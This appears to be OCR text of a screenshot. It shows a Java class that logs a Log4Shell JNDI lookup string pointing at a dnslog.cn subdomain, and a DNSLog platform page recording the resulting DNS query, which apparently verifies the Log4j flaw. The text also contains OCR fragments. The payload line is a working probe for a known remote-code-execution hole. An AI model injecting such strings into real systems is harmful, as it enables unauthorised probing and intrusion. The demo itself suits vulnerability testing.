 6 public class Main {
1 个用法
7 private static Logger logger = LogManager.getLogger(Main.class.getName());
8 public static void main(String[] args) {
9 logger.error("${jndi:ldap://tlvg1u.dnslog.cn/a}");
10 }
11 }
DNSLog Platform
不安全 dnslog.cn
2
DNSLog.cn
ty '
Get SubDomain Refresh Record
tlvg1u.dnslog.cn
DNS Query Record IP Address Created Time
tlvg1u.dnslog.cn 106.120.89.204 2024-07-04 20:20:13